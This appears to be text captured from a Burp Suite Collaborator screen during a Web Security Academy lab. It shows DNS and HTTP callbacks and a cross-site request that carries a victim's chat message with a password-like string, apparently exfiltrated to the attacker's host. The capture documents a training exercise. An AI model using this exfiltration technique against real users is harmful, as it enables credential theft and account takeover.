 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
22 2023-Feb-05 19:59:06.591 UTC DNS oyq40xy5c7265hfvfwzpwase157wvojd 3.251.105.34
23 2023-Feb-05 19:59:06.604 UTC HTTP oyq40xy5c7265hfvfwzpwase157wvojd 34.253.173.2
24 2023-Feb-05 19:59:06.605 UTC HTTP oyq40xy5c7265hfvfwzpwase157wvojd 34.253.173.2
25 2023-Feb-05 19:59:06.607 UTC HTTP oyq40xy5c7265hfvfwzpwase157wvojd 34.253.173.2
26 2023-Feb-05 19:59:06.612 UTC HTTP oyq40xy5c7265hfvfwzpwase157wvojd 34.253.173.2
27 2023-Feb-05 19:59:06.614 UTC HTTP oyq40xy5c7265hfvfwzpwase157wvojd 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
10 Accept: */*
11 Origin: https://cms-0add0076049f4a6fc1b319b700a00066.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0add0076049f4a6fc1b319b700a00066.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s 6om3pr1tx3j7w8dhqnou"
}
Search... 0 highlights